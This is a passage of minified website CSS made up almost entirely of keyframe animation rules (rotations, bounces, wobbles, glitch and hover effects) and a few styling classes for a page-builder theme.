100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@-webkit-keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}.animated.lightSpeedIn{animation-duration:.5s}@-webkit-keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}.animated.lightSpeedOut{animation-duration:.25s}@-webkit-keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}@keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}.animated.wiggle{animation-duration:.75s}@keyframes news-move{0%{transform:translateX(var(--width))}to{transform:translate(-101%)}}@keyframes dtq-scroll-X{0%{transform:translate(0)}to{transform:translate(8px)}}@keyframes dtq-scroll-Y{0%{transform:translateY(0)}to{transform:translateY(8px)}}@keyframes dtq-video-animation{0%{opacity:0;transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;transform:scale(1)}}@keyframes dtq-bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes dtq-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes dtq-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.1,1.1,1.1)}to{transform:scaleX(1)}}@keyframes dtq-rubberBand{0%{transform:scaleX(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scaleX(1)}}@keyframes dtq-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes dtq-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes dtq-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scaleX(1)}}@keyframes dtq-wobble{0%{transform:translateZ(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translateZ(0)}}@keyframes dtq-jello{0%,11.1%,to{transform:translateZ(0)}}@keyframes dtq-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes dtq-bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}@keyframes dtq-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes dtq-flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(-1turn)}40%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translateZ(0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(0)}}@keyframes dtq-rotateIn{0%{opacity:0;transform-origin:50%;transform:rotate(-200deg)}to{opacity:1;transform-origin:50%;transform:translateZ(0)}}@keyframes dtq-slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translateZ(0)}}@keyframes dtq-slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translateZ(0)}}@keyframes lds-ring{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.et_pb_text_align_left{text-align:left}@-webkit-keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@-webkit-keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@-webkit-keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@-webkit-keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@-webkit-keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@-webkit-keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@-webkit-keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@-webkit-keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@-webkit-keyframes dsm-pop{50%{transform:scale(1.2)}}@keyframes dsm-pop{50%{transform:scale(1.2)}}@-webkit-keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@-webkit-keyframes dsm-bob-float{to{transform:translateY(-8px)}}@keyframes dsm-bob-float{to{transform:translateY(-8px)}}@-webkit-keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@-webkit-keyframes dsm-hang-sink{to{transform:translateY(8px)}}@keyframes dsm-hang-sink{to{transform:translateY(8px)}}@-webkit-keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-top{to{transform:skew(0deg)}}@keyframes dsm-wobble-top{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@-webkit-keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@-webkit-keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@-webkit-keyframes dsm-ripple-in{to{opacity:1;inset:0}}@keyframes dsm-ripple-in{to{opacity:1;inset:0}}@-webkit-keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@-webkit-keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@-webkit-keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@-webkit-keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@-webkit-keyframes dsm-icon-push{50%{transform:scale(.5)}}@keyframes dsm-icon-push{50%{transform:scale(.5)}}@-webkit-keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@-webkit-keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@-webkit-keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@-webkit-keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@-webkit-keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@-webkit-keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@-webkit-keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@-webkit-keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}@keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}.dsm-animated-gradient-text{-webkit-text-fill-color:#fff0;color:#fff0;background-size:300%;background-clip:text}@-webkit-keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}@keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}.dsm-rotate-text>.animated{visibility:visible;display:inline-block}@-webkit-keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@-webkit-keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@-webkit-keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@-webkit-keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@-webkit-keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}@keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;inset:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{width:100%;height:100%;transition:all .3s ease-in-out;position:absolute}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@-webkit-keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@-webkit-keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@-webkit-keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@-webkit-keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@-webkit-keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@-webkit-keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes 